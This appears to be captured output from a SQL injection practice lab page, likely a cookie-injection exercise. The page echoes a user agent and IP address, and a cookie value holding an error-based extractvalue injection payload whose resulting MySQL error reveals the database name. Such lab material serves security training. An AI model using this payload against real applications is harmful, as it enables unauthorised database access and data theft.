 YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 183.221.76.132
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = Dumb' and extractvalue(1,concat(0x7e,(select database())))# and expires: Mon 30 Dec 2024 - 10:30:22
Issue with your mysql: XPATH syntax error: '~security'